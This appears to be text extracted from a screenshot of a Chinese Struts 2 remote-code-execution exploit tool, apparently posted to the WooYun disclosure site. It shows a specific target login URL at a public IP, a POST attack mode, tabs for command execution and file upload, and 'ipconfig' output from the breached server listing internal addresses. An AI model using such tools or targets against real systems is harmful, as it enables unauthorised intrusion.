 K8 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: http://211.151.249.134/BHDataCenter/login.action
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞:
目标信息 执行命令 文件上传
命令: ipconfig
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.10
Ethernet adapter ???? 4:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.3.85
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 172.16.3.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org